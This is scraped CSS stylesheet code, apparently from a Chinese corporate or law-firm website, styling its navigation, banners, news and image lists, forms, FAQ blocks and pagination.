.TW_CONTENT .more a::before { content: ''; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; z-index:-1; opacity: 0; transform: scale3d(0.7, 1, 1); transition: transform 0.4s, opacity 0.4s; transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
.TW_CONTENT .more a:hover { border:1px solid #bd0000; background:#bd0000; color:#fff; }
.TW_CONTENT .more a:hover::before { background:#bd0000; opacity:1; -webkit-transform: translate3d(0, 0, 0); transform: scale3d(1, 1, 1); }

#rightObj .TW_CONTENT .intro .t { height:auto; }
#rightObj .TW_CONTENT .intro .v { /*color:#444;*/ font-size:14px; line-height:2; }


	/* 左侧图文内容 */

#leftObj .TW_CONTENT li { margin-bottom:15px; }
#leftObj .TW_CONTENT li .pic { margin-bottom:10px; }
#leftObj .TW_CONTENT li .pic img { width:100%; }
#leftObj .TW_CONTENT li .intro .v { padding:8px 0; }
#leftObj .TW_CONTENT li .more { width:119px; height:38px; line-height:38px; text-align:center; }


	/*	新闻列表 XW	*/

.XW_LIST { padding:0; }
.XW_LIST li .wrap { border-bottom:1px dotted #b2b2b2; margin:0; overflow:hidden; zoom:1; }
.XW_LIST li .wrap .topic { padding:12px; display:block; }


	/*	图片列表_PC */

.iFCB-TPLB li { position:relative; float:left; line-height:20px; text-align:center; transition:all 0.3s ease 0s; }
.iFCB-TPLB li .iFCB-rp { position:relative; margin:0 10px 20px; border:0; background:#eee; }
.iFCB-TPLB li .pic { position:relative; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; overflow:hidden; }
.iFCB-TPLB li .pic a { position:relative; display:block; overflow:hidden; }
.iFCB-TPLB li .pic img { width:100%; height:auto; transition:all 0.6s ease-in-out; transform:scale(1); }
.iFCB-TPLB li dl { padding:14px 20px; color:#999; transition:all 0.3s ease 0s; }
.iFCB-TPLB li dl dt.title { position:relative; height:32px; font-size:16px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
		/* 经过效果 */
.iFCB-TPLB li:hover .iFCB-rp { background:#bd0000; box-shadow:0 0 15px #656262; }
.iFCB-TPLB li:hover .pic img { transform:scale(1.1); }
.iFCB-TPLB li:hover dl { color:#eed0d0; }
.iFCB-TPLB li:hover dl a { color:#fff; }


/*	图文列表 TWLB	*/

.iFCB-TWLB { }
.iFCB-TWLB li { position:relative; float:left; padding-top:8px!important; padding-bottom:8px!important; line-height:20px; text-align:center; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }
.iFCB-TWLB li .iFCB-rp { position:relative; margin:0 10px 20px; background:#fff; }
.iFCB-TWLB li .pic { position:relative; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; overflow:hidden; }
.iFCB-TWLB li .pic:after { position:absolute; top:0; right:0; bottom:0; left:0; border:1px solid #bd0000; content:""; visibility:hidden; transition:all ease-out 0.6s; }
.iFCB-TWLB li .pic a { position:relative; display:block; overflow:hidden; }
.iFCB-TWLB li .pic a:after { position:absolute; top:50%; left:50%; width:50px; height:50px; margin-top:0; margin-left:-25px; content:""; opacity:0; transition:all ease-out .3s; z-index:1; }
.iFCB-TWLB li .pic img { width:100%; height:auto; transition:all 0.6s ease-in-out; transform:scale(1); }
.iFCB-TWLB li dl { padding:14px 20px; color:#999; transition:all 0.3s ease 0s; }
.iFCB-TWLB li dl dt.title { position:relative; height:32px; font-size:16px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.iFCB-TWLB li dl dt.title a:hover { color:#ff0; }
.iFCB-TWLB li dl dd.info { height:42px; margin:4px 0 8px; font-size:14px; line-height:21px; text-align:left; overflow:hidden; }
.iFCB-TWLB li dl dd.more { padding-top:5px; }
.iFCB-TWLB li dl dd.more a { display:inline-block; width:85px; height:30px; background-color:#4b4b4b; color:#fff; font-size:14px; line-height:30px; overflow:hidden; vertical-align:top; }

.iFCB-TWLB li:hover .iFCB-rp { background:#bd0000; box-shadow:0 0 10px #656262; }
.iFCB-TWLB li:hover .pic:after { top:11px; right:11px; bottom:11px; left:11px; visibility:visible; }
.iFCB-TWLB li:hover .pic img { transform:scale(1.1); }
.iFCB-TWLB li:hover .pic a:after { margin-top:-25px; opacity:1; }
.iFCB-TWLB li:hover dl { color:#eed0d0; }
.iFCB-TWLB li:hover dl a { color:#fff; }


	/*	头条新闻_PC 图文内容 TTXW */

.TTXW_CONTENT { overflow:hidden; }
.TTXW_CONTENT a { display:block; margin-bottom:10px; overflow: hidden; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.TTXW_CONTENT img { transition:all 0.6s ease-in-out; transform:scale(1); }
.TTXW_CONTENT a:hover img { transform:scale(1.1); }
.TTXW_CONTENT .intro { display:block; overflow:hidden; zoom:1; }
.TTXW_CONTENT .intro dt { position:relative; left:0; font-size:18px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition:all 0.3s ease 0s; }
.TTXW_CONTENT .intro dd { padding:0 0 8px; color:#999; font-size:14px; line-height:25px; }

.TTXW_CONTENT .intro:hover dt {  left:10px; }

.TTXW_CONTENT .pic-left { float:left; margin-right:30px; }
.TTXW_CONTENT .pic-right { float:right; margin-left:30px; }
.TTXW_CONTENT .pic-middle {}


	/* 头条新闻_PC 新闻列表 TTXW */

.TTXW_LIST { overflow:hidden; }
.TTXW_LIST dl {}
.TTXW_LIST dl dt { position:relative; left:0; font-size:14px; line-height:38px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }
.TTXW_LIST dl dt>span { float:right; padding-left:20px; color:#cbcbcb; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }
.TTXW_LIST dl dd { display:none; padding:8px 0; color:#999; font-size:14px; line-height:25px;  }

.TTXW_LIST_2 { overflow:hidden; }
.TTXW_LIST_2 ul {}
.TTXW_LIST_2 ul li { position:relative; left:0; font-size:14px; line-height:38px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }
.TTXW_LIST_2 ul li .u-date { float:right; padding-left:20px; color:#cbcbcb; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }



	/* 左右结构 - 二级栏目 */
#leftObj .iFCB-inside-title div.title .title_more, .inner3 .inside_content .iFCB-inside-title div.title .title_more, .inner4 .inside_content .iFCB-inside-title div.title .title_more { min-width:10px; }

#leftObj .iFCB-list li, #leftObj .iFCB-TPLB li, .inner3 .inside_content .iFCB-list li, .inner3 .inside_content .iFCB-pro .bd li, .inner4 .inside_content .iFCB-list li, .inner4 .inside_content .iFCB-pro .bd li { width:100% !important; }

#leftObj .iFCB-TPLB li { height:auto!important; }
#leftObj .iFCB-TPLB li .iFCB-rp { margin:0; background:none; }
#leftObj .iFCB-TPLB li .pic { padding:10px 10px 0; }
#leftObj .iFCB-TPLB li .pic img { width:100%!important; height:auto!important; }
#leftObj .iFCB-TPLB li dl {} 
#leftObj .iFCB-TPLB li .more { display:none; } 
#leftObj .iFCB-TPLB li:hover dl a { color:#333; }

#leftObj .iFCB-list li .date,.inside_content .iFCB-list li .date,.inside_content .iFCB-list li .date { display:none; }

	/*  */
.TW_CONTENT_PCI { font-size:14px; line-height:2; }

/*首页表单中提交按钮后来改的宽度30.2% */
.inner .btn-area .btn-submit,.inner  .btn-area .reset { width:30.2% !important; }
.inner1 .btn-area .btn-submit,.inner1  .btn-area .reset { width:30.2% !important; }


















--- FILE ---
content_type: text/css
request_url: http://www.01daili.com/skin/css/css.css
body_size: 9270
content:
@charset "utf-8";
a:hover,.spot,.topArea span .wbst,.topArea span .wbst a { color:#0e205e; }
.topArea { border-top-color:#f6f4f4; border-bottom-width:2px; border-bottom-color:#efedee; background-color:#f6f4f4; }

	/*导航*/
#topNav { background:url(nav_bg.jpg) #e6ba59; font-weight:normal; }

.nav li { height:58px; padding:0; line-height:58px; font-size:16px; }
.nav li a { padding:0; }
.nav li.line { background:url(nav_line_bg.png) no-repeat 50% 50%; }
.nav li>a:hover { background:#fff url(navc0.jpg) repeat-x; color:#fff; overflow:hidden; z-index:1; }
.nav li>.current { background:#fff url(navc0.jpg) repeat-x; color:#fff; overflow:hidden; z-index:1; }

.nav li .shownav { background:#fff; }
.nav li .shownav a { color:#000; }
.nav li .shownav a:hover { color:#000; }

	/*banner样式*/
.picBox .hd ul li { background:#fff; color:#0059a9; }
.picBox .hd li.on { background:#0059a9; color:#fff; }
.picBox .next,.picBox .prev { background:url(icon_arr.png) no-repeat; }

	/* 热点 */
.HOT-KEYS { border-bottom:0; background:#f3f3f3; }
.HOT-KEYS .keyleft { width:1200px; }
.HOT-KEYS .content a:hover { color:#0a5ba9; }
.title_more a { color:#0a5ba9; }

	/* 搜索 */
.searchformBox { margin-right: -600px; background:#979797; box-shadow:inset 3px 3px 3px #646464; }
.searchformBox:hover { background:#e6e6e6; box-shadow:inset 3px 3px 3px #dad6d6; }
.searchformBox .btn_serach { background:url(sbtn.png) no-repeat; }
.searchformBox .serach_input { color:#fff; }

	/* placeholder 颜色 */
.searchformBox .serach_input::-webkit-input-placeholder { color:#fff; }
.searchformBox .serach_input:-moz-placeholder { color:#fff; }
.searchformBox .serach_input::-moz-placeholder { color:#fff; }
.searchformBox .serach_input:-ms-input-placeholder { color:#fff; }
.searchformBox:hover .serach_input::-webkit-input-placeholder { color:#333; }
.searchformBox:hover .serach_input:-moz-placeholder { color:#333; }
.searchformBox:hover .serach_input::-moz-placeholder { color:#333; }
.searchformBox:hover .serach_input:-ms-input-placeholder { color:#333; }

/**************************************************

		iFCB 新版式 首页

**************************************************/

/* 标题
.iFCB-title
|- .content
|---- .GD_CONTENT
|-------- .title
|------------ h2
*/
.iFCB-title,
.iFCB-title-dis { position:relative; height: 48px; }
.iFCB-title .content .title h2,
.iFCB-title-dis .content .title h2 { min-width:236px; line-height: 48px; }
.iFCB-title .content .title h2 i,
.iFCB-title-dis .content .title h2 i { display:none; }
/*
.iFCB-title:after,
.iFCB-title:before,
.iFCB-title-dis:after,
.iFCB-title-dis:before { position: absolute; top:50%; width:26%; height:1px; margin-top:-1px; background-color:#ededed; content: ""; }
.iFCB-title:after,
.iFCB-title-dis:after { left:0; }
.iFCB-title:before,
.iFCB-title-dis:before { right:0; }
*/
.iFCB-title,
.iFCB-title-dis { background:url(iFCB_tt.png) repeat-x left center; z-index: 1; }
.iFCB-title .content,
.iFCB-title-dis .content { height: 48px; padding-left:60px; background:url(iFCB_tl.png) no-repeat left center; z-index: 1; }
.iFCB-title .content .title,
.iFCB-title-dis .content .title { padding-right:60px; background:url(iFCB_tr.png) no-repeat right center; }
.iFCB-title .content .title h2,
.iFCB-title-dis .content .title h2 { padding:0; background:url(iFCB_tc.png) repeat-x center; color:#fff; font-size:24px; }

	/* 深色块不同样式 */
.iFCB-title-dis { background:url(iFCB_tt_dis.png) repeat-x left center; }
.iFCB-title-dis .content { background:url(iFCB_tl_dis.png) no-repeat left center; }
.iFCB-title-dis .content .title { background:url(iFCB_tr_dis.png) no-repeat right center; }
.iFCB-title-dis .content .title h2 { background:url(iFCB_tc_dis.png) repeat-x center; color:#fff; }

/*	头条新闻 TTXW */
.TTXW_LIST dl dt { padding-left:20px; background:url(iFCB_icon_2.png) no-repeat 0 center; }
.TTXW_LIST dl dt:hover { padding-left:40px; background-color:#eee; background-position: 20px center; }
.TTXW_LIST dl dt:hover>span { padding-right:10px; }

.iFCB-ptha .TTXW_CONTENT { float: left; width:540px; }
.iFCB-ptha .TTXW_LIST { float:right; width:620px; }
.iFCB-ptha .TTXW_LIST .even01 dt { padding-left:0; background:none; font-size:18px; }
.iFCB-ptha .TTXW_LIST .even01 dt span { display:none; }
.iFCB-ptha .TTXW_LIST .even01 dt a { color:#066ead; }
.iFCB-ptha .TTXW_LIST .even01 dd { display:block; }

	/* 更多按钮隐藏 */
.pro_sort .promore { display:none; text-align:center; }
.pro_sort .promore a { position:absolute; width:32px; height:32px; right:0; bottom:0; display:block; text-indent:-999px; overflow:hidden; }

.g-nbanner
{
	width:100%;
	height:300px;
	overflow:hidden;
}
.g-nbanner img 
{
	max-width:100%;
}

/*æ»šåŠ¨*/
.Box {position: relative;}
			.Box .content {width: 1200px;margin: 0 auto;}
			.Box h2 {text-align: center;margin-bottom: 35px;padding-top: 250px;}
			.Box .Box_con {position: relative;}
			.Box .Box_con .btnl {position: absolute;}
			.Box .Box_con .btn {display: block;width: 41px;height: 41px;position: absolute;top: 80px;cursor: pointer;}
			.Box .Box_con .btnl {background: url(../images/jtl02.png) no-repeat center;left: -72px;}
			.Box .Box_con .btnr {background: url(../images/jtr02.png) no-repeat center;right: -72px;}
			.Box .Box_con .btnl:hover {background: url(../images/jtl03.png) no-repeat center;}
			.Box .Box_con .btnr:hover {background: url(../images/jtr03.png) no-repeat center;}
			.Box .Box_con .conbox {position: relative;overflow: hidden;}
			.Box .Box_con .conbox ul {position: relative;list-style: none;}
			.Box .Box_con .conbox ul li {float: left;width: 285px;height: 200px;margin-left: 20px;overflow: hidden;}
			.Box .Box_con .conbox ul li:first-child {margin-left: 0;}
			.Box .Box_con .conbox ul li img {display: block;width: 285px;height: 200px;transition: all 0.5s;}
			.Box .Box_con .conbox ul li:hover img {transform: scale(1.1);}
			
			.Box .BoxSwitch {margin-top: 30px;text-align: center;}
			.Box .BoxSwitch span {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;width: 30px;height: 3px;background: #ccc;margin: 0 5px;cursor: pointer;}
			.Box .BoxSwitch span.cur {background: red;}
.index_about {
	width: 1100px;
	margin: 0 auto;
	max-width: 96%;
	font-size: 14px;
	line-height: 27px;
}
.index_about a {
	width: 111px;
	height: 30px;
	border-radius: 30px;
	color: #fff;
	float:right;
	text-align:center !important;
	display: inline-block;
	border: #fff solid 1px;
	line-height: 30px;
	font-size: 14px;
}
.index_about a i {
	margin-left: 5px;
}
.index_about p{ text-align:left; line-height:30px; padding-top:30px;}
/* 业务领域 */
.iFCB-sev .more { display:none; }


	/* 图文列表 */
.iFCB-TWLB li .pic:after { border:1px solid #066ead; }
.iFCB-TWLB li .pic a:after { background:url(iFCB_icon_6.png) no-repeat center #066ead; }
.iFCB-TWLB li:hover .iFCB-rp { background: #066ead; }
.iFCB-TWLB li:hover dl { color: #a1cfea; }

	/* 图文列表 两个的时候 律师团队 */
.iFCB-team .iFCB-TWLB li .iFCB-rp { background:#f6f6f6; }

.iFCB-TWLB .iFCB-PRO-2 .iFCB-rp::after { content:""; display:table; clear:both; }
.iFCB-TWLB .iFCB-PRO-2 .iFCB-rp { margin-bottom:20px; zoom:1; border:1px solid #e6e4e4; }
.iFCB-TWLB .iFCB-PRO-2 .pic { float:left; width:46%; margin:-1px 0 -1px -1px; }
.iFCB-TWLB .iFCB-PRO-2 .pic img { min-height:360px; }
.iFCB-TWLB .iFCB-PRO-2 dl { display:block; overflow:hidden; zoom:1; padding:40px 40px 30px; }
.iFCB-TWLB .iFCB-PRO-2 dl dt.title { height:38px; font-size:20px; line-height:38px; }
.iFCB-TWLB .iFCB-PRO-2 dl dt.title a:hover { color:#ff0; }
.iFCB-TWLB .iFCB-PRO-2 dl dd.info { height:154px; margin:21px 0 40px; font-size:14px; line-height:22px; text-align:left; overflow:hidden; }
.iFCB-TWLB .iFCB-PRO-2 dl dd.more { padding-top:5px; }
.iFCB-TWLB .iFCB-PRO-2 dl dd.more a { display:inline-block; width:85px; height:30px; background-color:#4b4b4b; color:#fff; font-size:14px; line-height:30px; overflow:hidden; vertical-align:top; }

.iFCB-team .iFCB-TWLB li:hover .iFCB-rp { background:#066ead; box-shadow: 0 2px 6px #ccc; }
.iFCB-team .iFCB-TWLB .iFCB-PRO-2:hover .iFCB-rp { background:#066ead; border:1px solid #066ead; }
.iFCB-team .iFCB-TWLB li:hover .pic:after { top:0; right:0; bottom:0; left:0; visibility:hidden; opacity:0; }
.iFCB-team .iFCB-TWLB li:hover .pic a:after { margin-top:-25px; opacity:0; }
.iFCB-team .iFCB-TWLB li:hover dl { color: #fff; }

.iFCB-ad { overflow:hidden; }
.iFCB-ad .GD_CONTENT { position:relative; left:50%; width:1920px; margin-left:-960px; height:auto; }

.iFCB-lev-title { border:1px solid #e6e4e4; border-top:0px solid #1f4893; background:#fafafa; overflow:hidden;}
.iFCB-lev-title1 { border:1px solid #e6e4e4; border-top:0px solid #1f4893; background:#fafafa; overflow:hidden;text-align: center; }
.iFCB-lev-title .title { position:relative; margin:0 30px; background:url(iFCB_icon_7.gif) repeat-x left bottom; line-height:60px;}
.iFCB-lev-title .title1 { position:relative; margin:0 30px; background:url(iFCB_icon_7.gif) repeat-x left bottom; line-height:30px; padding-top:10px; text-align:center}

.iFCB-lev-title .title .title_more { position:relative; display:inline-block; padding:0 0 0 40px; background:url(iFCB_icon_5.png) no-repeat left center; color:#898989; font-size:20px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; vertical-align:top; }

.iFCB-lev-title .title1 .title_more1 { position:relative; display:inline-block; padding:3px 15px; background-color: #e6ba59; border-radius:30px;color:#fff; font-size:16px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; text-align:center; }


.iFCB-lev-title .content { padding:15px 30px; }
.iFCB-lev-title .title::after { position:absolute; bottom:0; left:0; width:7px; height:3px; background-color:#989898; content:""; }
.iFCB-lev-title .title::before { position:absolute; bottom:0; right:0; width:7px; height:3px; background-color:#989898; content:""; }

.iFCB-lev-title .title .title_more::after { position:absolute; bottom:0; left:0; width:100%; height:3px; margin:0 40px; content:""; }


.TTXW_LIST_HALF::after { content:""; display:table; clear:both; }
.TTXW_LIST_HALF { overflow:hidden; zoom:1; }
.TTXW_LIST_HALF .TTXW_LIST dl { float:left; width:48%; margin:0 1%; }

		/* 新闻列表模式 */
.iFCB-news { padding-top:20px; }
.iFCB-news .iFCB-list { width:1200px; margin:0 auto; }
.iFCB-list li { float:left; font-size:14px; line-height:30px; }
.iFCB-list li .iFCB-rp { margin:0 8px; border-bottom:0; line-height:30px; overflow:hidden; zoom:1;  }
.iFCB-list li .iFCB-rp .topic { position:relative; left:0; display:block; padding:0 20px; background:url(iFCB_icon_2.png) no-repeat 0 50%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; }
.iFCB-list li:hover .iFCB-rp .topic { left:20px; }


	/* 关于我们 */
.iFCB-abt { color:#fff; text-align:center; }
.iFCB-abt .pic {   }
.iFCB-abt .intro { padding:24px 0 34px; line-height:25px; }
.iFCB-abt .more { margin-bottom:60px; }
.TW_CONTENT .more a:hover { border: 1px solid #b6b6b6; background: #8f8f8f; color: #fff; }
.TW_CONTENT .more a:hover::before {    background: #5c5b5b; }
	/* 首页表单 */
.iFCB-form { float:left; padding:50px; background:#; margin-right:30px; }
.iFCB-form .data {overflow:hidden;zoom:1; margin-bottom:20px;}
.iFCB-form .data::after{content:"";display:table;clear:both}
.iFCB-form .data .title_name { float:left; width:100px; color:#333; font-size:14px; line-height:36px; display:none; }
.iFCB-form .data .input { padding:8px 20px; border:1px solid #fff; background:#fff; font-size:14px; transition: all 0.3s linear; }
.iFCB-form .data .input:hover { border:1px solid #333; }
.iFCB-form .data textarea.input { min-height:150px; vertical-align:top; }
.iFCB-form .data .input_option { display:block; overflow:hidden; zoom:1; }
.iFCB-form .data .input_option span { display: block; line-height: 31px; margin-bottom: -10px; }
.iFCB-form .data .input_option .input { width:690px; }
.iFCB-form .btn-area { padding:0; }

.btn-area .btn-submit, .btn-area .reset { position:relative; width:48%; height:44px; border:0; color:#fff; font-size:14px; line-height:44px; transition: all 0.3s linear; z-index:1; }
.btn-area .btn-submit { background:#6f6f6f; margin-right:16px; }
.btn-area .btn-submit:hover { background:#575757; }
.btn-area .reset { background:#1950a2; }
.btn-area .reset:hover { background:#3f78cd; }

	/* 常见问题 */
.iFCB-question { display:block; overflow:hidden; zoom:1; padding:29px 0; background:#; }
.iFCB-question .bd { overflow:hidden; }

.iFCB-question .iFCB-TWLB li { text-align:left; }
.iFCB-question .iFCB-TWLB li .iFCB-rp { margin-bottom:0; border-bottom:1px dotted #c5c4c4; background:none; }
.iFCB-question .iFCB-TWLB li .title,.iFCB-question .iFCB-TWLB li .info { position:relative; padding-left:40px; }
.iFCB-question .iFCB-TWLB li .title:after,.iFCB-question .iFCB-TWLB li .info:after { position:absolute; left:0; display:block; width:30px; color:#fff; line-height:20px; text-align:center; font-size:12px; }
.iFCB-question .iFCB-TWLB li .title:after { top:5px; height:24px; background:url(iFCB_icon_3.png) no-repeat; content: "问"; }
.iFCB-question .iFCB-TWLB li .info:after { top:1px; height:20px; border-radius:3px; background:#7d7d7d; content: "答"; }
.iFCB-question .iFCB-TWLB li .more { display:none; }

.iFCB-question .iFCB-TWLB li:hover .iFCB-rp { box-shadow:none; }
.iFCB-question .iFCB-TWLB li:hover dl { color:#0070b6; }
.iFCB-question .iFCB-TWLB li:hover dl a { color:#0063ae; }
.iFCB-question .iFCB-TWLB li:hover dl a:hover { color:#646464; }


	/* 底部导航 */
.navbox_foot { margin-bottom:-26px; background:#404040; }
.navbox_foot .nav { position:relative; top:-26px !important; width:1140px !important; background:#6b0203; text-align:center; }
.navbox_foot .nav li { width:auto !important; display:inline-block; padding:0 12px; vertical-align:top; float:none; }
.navbox_foot .nav li.line { width:2px !important; }
.navbox_foot .nav li a:hover,.navbox_foot .nav li>.current { border:1px solid #c9b6b0; background:#fff; color:#8e3e3f; z-index:1; }
.navbox_foot .nav li>a:hover:after,.navbox_foot .nav li>a:hover:before { position:absolute; top:3px; display:block; width:24px; height:50px; content:""; }
.navbox_foot .nav li>a:hover:after { left:3px; background:url(nav_bg_cur1.png) no-repeat; }
.navbox_foot .nav li>a:hover:before { right:3px; background:url(nav_bg_cur2.png) no-repeat; }
.navbox_foot .nav li>.current:after,.navbox_foot .nav li>.current:before { position:absolute; top:3px; display:block; width:24px; height:50px; content:""; }
.navbox_foot .nav li>.current:after { left:3px; background:url(nav_bg_cur1.png) no-repeat; }
.navbox_foot .nav li>.current:before { right:3px; background:url(nav_bg_cur2.png) no-repeat; }

.mainbg { padding: 10px 30px 20px; }

	/*内页样式*/	
.pg_inside .main-home { padding-bottom:10px; background:url(iFCB_inner_bg.jpg); }

	/* 面包屑 */
.location { padding:0; margin:0 0 25px; border: 1px solid #faf5f0; background:#f9f8f8; line-height:40px; }
.location .ico { display:block; padding-left:95px; background:url(icon-home.png) no-repeat;  }
.location .ico a:hover,.location .ico a:last-child { color:#0059a9; }
.location .ico span { padding:0 5px; font-family:"黑体" }


/*
pro_sort_box
	title
		title_more
			a
	pro_sort
		div
			each_li
				name
					icon
						a
				third_box
					third_li
						name
							a
常规部分的栏目标题
*/
.inside_left .box,#leftObj .box,.pro_sort_box { margin-bottom: 20px; }
.inside_left .box .title,#leftObj .box .title,.pro_sort_box .title { margin-bottom:0; padding:4px; background:url(Pro_sort_title.jpg); font-size:22px; line-height:30px; text-align:center; }
.inside_left .box .title_more,#leftObj .box .title_more,.pro_sort_box .title_more { padding:18px 10px; border:1px solid #fff; color:#fff; }
.inside_left .box .title_more a,#leftObj .box .title_more a,.pro_sort_box .title_more a { color:#fff; }
.inner2 .pro_sort_box .title_more a { color:#333; }

.each_li>.name,
.menu dl dt { position:relative; border-bottom:1px solid #ccc; background:url(iFCB_lt_sort.png) repeat-x left bottom; font-size:14px; text-align:center; line-height:20px; overflow:hidden; }
.each_li>.name>div { position:relative; }
.each_li>.name>div>a,
.menu dl dt a { position:relative; display:block; padding:17px 40px 15px; text-indent:-1.2em; }
.each_li>.name>div>a:after,
.menu dl dt a:after { position:absolute; top:50%; left:15px; display:block; width:4px; height:7px; margin-top:-3px; background:url(iFCB_sort_ico.png) no-repeat; content:""; z-index:1; }
.each_li>.name>.icon:after { position:absolute; top:50%; right:5px; display:block; width:10px; height:10px; padding:10px; margin-top:-15px; background:url(third_box.png) no-repeat 0 11px; cursor: pointer; content:""; z-index:2; }
.each_li.current>.name:after,.each_li.current>.name:before { position:absolute; display:block; content:""; z-index:1; }
.each_li.current>.name:after { top:0; right:0;/* width:55px; height:35px; background:url(iFCB_lt_sort_h1.png) no-repeat;*/ }
.each_li.current>.name:before { bottom:0; left:0;/* width:65px; height:22px; background:url(iFCB_lt_sort_h2.png) no-repeat; */}
.each_li.current>.name>div>a:after { background:url(iFCB_sort_ico2.png) no-repeat; }
.each_li.active>.name>.icon:after { background:url(third_box.png) no-repeat 0 -78px; }
.each_li:hover>.name,.each_li.current>.name,
.menu dl dt:hover,.menu dl dt a.current { border-bottom:1px solid #696969; background:#696969; background:linear-gradient(to bottom,#585858,#585858); color:#fff; }
.each_li:hover>.name a,.each_li.current>.name a { color:#fff; }
.each_li .third_box .third_li,
.menu dl dd { border-bottom:1px solid #ccc; background:url(iFCB_lt_sort.png) repeat-x left bottom #fff; }
.each_li .third_box .third_li .name { font-size:13px; text-align:center; line-height:20px; }
.each_li .third_box .third_li .name a,
.menu dl dd a { display:block; padding:10px 40px 5px; }
.each_li .third_box .third_li.current,
.menu dl dd a.current { border-bottom:1px solid #ccc; background:linear-gradient(to bottom,#eee,#ddd); }

.iFCB-category .pro_sort_box .title,
.inner2 .pro_sort_box .title,
.inner3 .pro_sort_box .title,
.inner4 .pro_sort_box .title { margin-bottom:0; background:none; }
.iFCB-category .pro_sort_box .title_more,
.inner2 .pro_sort_box .title_more,
.inner3 .pro_sort_box .title_more,
.inner4 .pro_sort_box .title_more { padding:18px 10px; border:0; }
.iFCB-category .pro_sort,
.inner2 .pro_sort,
.inner3 .pro_sort,
.inner4 .pro_sort { min-height:30px; padding:0 0 25px; text-align:center; }
.iFCB-category .pro_sort>div,
.inner2 .pro_sort>div,
.inner3 .pro_sort>div,
.inner4 .pro_sort>div { height:auto!important; }
.iFCB-category .each_li,
.inner2 .each_li,
.inner3 .each_li,
.inner4 .each_li { display:inline-block; height:32px; vertical-align:top; }
.iFCB-category .each_li>.name,
.inner2 .each_li>.name,
.inner3 .each_li>.name,
.inner4 .each_li>.name { border-radius:0; border:1px solid #f2f2f2; background:#fefefe; background:linear-gradient(to bottom,#f9f9f9,#efefef); line-height: 30px; }
.iFCB-category .each_li>.name>div>a,
.inner2 .each_li>.name>div>a,
.inner3 .each_li>.name>div>a,
.inner4 .each_li>.name>div>a { padding:0 12px 0 22px; color:#333; }
.iFCB-category .each_li>.name>div>a:after,
.inner2 .each_li>.name>div>a:after,
.inner3 .each_li>.name>div>a:after,
.inner4 .each_li>.name>div>a:after { left:10px; background: url(iFCB_sort_ico.png) no-repeat; }
.iFCB-category .each_li>.name>.icon>a,
.inner2 .each_li>.name>.icon>a,
.inner3 .each_li>.name>.icon>a,
.inner4 .each_li>.name>.icon>a { /*padding-right:30px;*/ }
.iFCB-category .each_li>.name>.icon:after,
.inner2 .each_li>.name>.icon:after,
.inner3 .each_li>.name>.icon:after,
.inner4 .each_li>.name>.icon:after { right:10px; display:none; }
.iFCB-category .each_li .third_box,
.inner2 .each_li .third_box,
.inner3 .each_li .third_box,
.inner4 .each_li .third_box { display:none!important; }
.iFCB-category .each_li:hover>.name,
.iFCB-category .each_li.current>.name,
.inner2 .each_li:hover>.name,
.inner2 .each_li.current>.name,
.inner3 .each_li:hover>.name,
.inner3 .each_li.current>.name,
.inner4 .each_li:hover>.name,
.inner4 .each_li.current>.name { border:1px solid #f2f2f2; background:#0b7bc7; background:linear-gradient(to bottom,#0b7bc7,#0a64a2); }
.iFCB-category .each_li:hover>.name>div>a,
.iFCB-category .each_li.current>.name>div>a,
.inner2 .each_li:hover>.name>div>a,
.inner2 .each_li.current>.name>div>a,
.inner3 .each_li:hover>.name>div>a,
.inner3 .each_li.current>.name>div>a,
.inner4 .each_li:hover>.name>div>a,
.inner4 .each_li.current>.name>div>a { color:#fff; }
.iFCB-category .each_li.current>.name>div>a:after,
.iFCB-category .each_li.current>.name>div>a:after,
.inner2 .each_li.current>.name>div>a:after,
.inner3 .each_li.current>.name>div>a:after,
.inner4 .each_li.current>.name>div>a:after { width:5px; height:3px; margin-top:-2px; background:url(iFCB_sort_hover_ico.png) no-repeat; }
.iFCB-category .each_li.current>.name:after,
.iFCB-category .each_li.current>.name:before,
.inner2 .each_li.current>.name:after,
.inner2 .each_li.current>.name:before,
.inner3 .each_li.current>.name:after,
.inner3 .each_li.current>.name:before,
.inner4 .each_li.current>.name:after,
.inner4 .each_li.current>.name:before { display:none; }

.iFCB-category .each_li>.name>div>a { text-indent:0; }


	/* 内页标题 */
.iFCB-inside-title div.title { height:40px; margin-bottom:20px; background:url(location.jpg) repeat-x; line-height:40px; }
.iFCB-inside-title div.title .title_more { position:relative; float:left; min-width:120px;  padding:0 20px; background:url(iFCB_lt_news.png) no-repeat right top; color:#fff; font-size:14px; text-align:center; }
.iFCB-inside-title div.title .title_more:before { position:absolute; bottom:5px; left:9px; display:block; width:1px; height:9px; background:#fff; transform:skew(-45deg); content:""; opacity:1; }
.iFCB-inside-title div.title .more { float:right; margin-right:20px; padding-right:10px; background:url(iFCB_sort_ico.png) no-repeat right center; }


.inside_content .iFCB-TPLB li .iFCB-rp { margin-bottom:0; }
.inside_content .iFCB-TPLB li .more { display:none; }
.inside_content .TTXW_LIST dl { float:left; width:48%; margin:0 1%; }

/*
内页几种布局方式
左  右：inner1
上左右：inner2
左右下：inner3

*/
/*
#rightObj .iFCB-pro .iFCB-rp .pic,#leftObj .iFCB-pro .iFCB-rp .pic,.inside_content .iFCB-rp .pic { margin:0 auto; padding:20px 20px; }
*/

.inside_content .iFCB-rp .pic img { width:100%; height:auto; }

	/* 分页 */
.paging { padding:50px 10px 30px; text-align:center; }
